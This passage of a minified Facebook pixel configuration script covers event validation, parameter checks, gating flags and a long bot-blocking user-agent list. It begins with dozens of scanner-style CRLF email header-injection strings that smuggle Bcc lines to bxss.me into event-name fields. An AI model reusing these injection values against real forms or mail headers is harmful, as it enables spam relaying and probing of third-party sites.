xss.me","PageView\nbcc:009247.6450-168209.6450.3f13b.19527.2\u0040bxss.me","PageView\nbcc:009247.6450-164159.6450.3f13b.19527.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.6450-164160.6450.3f13b.19527.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.6450-161519.6450.3f13b.19527.2\u0040bxss.me","PageView\nbcc:009247.6450-161518.6450.3f13b.19527.2\u0040bxss.me","PageView\nbcc:009247.6450-150639.6450.bca98.19527.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.6450-150640.6450.bca98.19527.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.6450-144624.6450.3f13b.19527.2\u0040bxss.me","PageView\nbcc:009247.6450-144623.6450.3f13b.19527.2\u0040bxss.me","PageView\nbcc:009247.6450-140811.6450.bca98.19527.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.6450-140812.6450.bca98.19527.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.6450-136865.6450.3f13b.19527.2\u0040bxss.me","PageView\nbcc:009247.6450-136864.6450.3f13b.19527.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.6450-133936.6450.bca98.19527.2\u0040bxss.me","PageView\nbcc:009247.6450-133935.6450.bca98.19527.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.6450-130603.6450.3f13b.19527.2\u0040bxss.me","PageView\nbcc:009247.6450-130602.6450.3f13b.19527.2\u0040bxss.me","PageView\nbcc:009247.6450-107833.6450.87adc.19527.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.6450-107834.6450.87adc.19527.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.6450-107798.6450.87adc.19527.2\u0040bxss.me","PageView\nbcc:009247.6450-107797.6450.87adc.19527.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.6450-107762.6450.87adc.19527.2\u0040bxss.me","EmailClick\nbcc:009247.6450-107761.6450.87adc.19527.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.6450-101081.6450.87adc.19527.2\u0040bxss.me","PageView\nbcc:009247.6450-101080.6450.87adc.19527.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.6450-93683.6450.87adc.19527.2\u0040bxss.me","PageView\nbcc:009247.6450-93682.6450.87adc.19527.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.6450-93647.6450.87adc.19527.2\u0040bxss.me","PageView\nbcc:009247.6450-93646.6450.87adc.19527.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.6450-93611.6450.720fa.19527.2\u0040bxss.me","InternalClick\nbcc:009247.6450-93610.6450.720fa.19527.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.6450-69440.6450.d273d.19527.2\u0040bxss.me","InternalClick\nbcc:009247.6450-69439.6450.d273d.19527.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.6450-64564.6450.87adc.19527.2\u0040bxss.me","PageView\nbcc:009247.6450-64563.6450.87adc.19527.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.6450-63153.6450.2fb1f.19527.2\u0040bxss.me","PageView\nbcc:009247.6450-63152.6450.2fb1f.19527.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.6450-58365.6450.87adc.19527.2\u0040bxss.me","PageView\nbcc:009247.6450-58364.6450.87adc.19527.2\u0040bxss.me","PageView\nbcc:009247.6450-47534.6450.87adc.19527.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.6450-47535.6450.87adc.19527.2\u0040bxss.me","InternalClick\nbcc:009247.6450-42068.6450.2249a.19527.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.6450-42069.6450.2249a.19527.2\u0040bxss.me","InternalClick\nbcc:009247.6450-30603.6450.9f01f.19527.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.6450-30604.6450.9f01f.19527.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.6450-21432.6450.9f01f.19527.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.6450-19926.6450.9f01f.19527.2\u0040bxss.me","InternalClick\nbcc:009247.6450-19925.6450.9f01f.19527.2\u0040bxss.me","PageView\nbcc:009247.6450-18225.6450.3f13b.19527.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.6450-18226.6450.3f13b.19527.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.6450-17122.6450.3f13b.19527.2\u0040bxss.me","PageView\nbcc:009247.6450-17121.6450.3f13b.19527.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.6450-13572.6450.3f13b.19527.2\u0040bxss.me","PageView\nbcc:009247.6450-13571.6450.3f13b.19527.2\u0040bxss.me"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("876911003008960", "EventValidation", true);
config.set("876911003008960", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("876911003008960", "ProtectedDataMode", true);
config.set("876911003008960", "ccRuleEvaluator", {"ccRules":[],"wcaRules":[{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"8370339423088870"},{"rule":{"and":[{"event":{"eq":"lead_ixfi_ro"}}]},"id":"5837425899674183"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"5985804871481706"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6231740430170142"},{"rule":{"and":[{"event":{"eq":"Join_Telegram"}}]},"id":"5592030274223532"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"https:\/\/rewards.ixfi.com\/bpofgaming"}}]}]},"id":"6626494760700733"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5651099551602542"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5038185989614360"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5636818993033289"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5512388972161558"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5036797333073050"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5717486968279685"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5090446761034103"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5052398958137051"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5014269368620669"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4977519215631852"},{"rule":{"and":[{"event":{"eq":"SubmitApplication"}}]},"id":"4827439654010121"},{"rule":{"and":[{"event":{"eq":"SubmitApplication"}}]},"id":"4775624005824187"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4670237116394941"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("876911003008960", "CCRuleEvaluator", true);
config.set("876911003008960", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("876911003008960", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("876911003008960", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("876911003008960", "CookieDeprecationLabel", true);
config.set("876911003008960", "unwantedParams", {"unwantedParams":["user_bucket","predicted_ltv"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("876911003008960", "UnwantedParams", true);
instance.optIn("876911003008960", "ShadowTest", true);
config.set("876911003008960", "standardParamChecks", {"standardParamChecks":{"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("876911003008960", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("876911003008960", "TopicsAPI", true);
config.set("876911003008960", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("876911003008960", "Gating", true);
config.set("876911003008960", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft 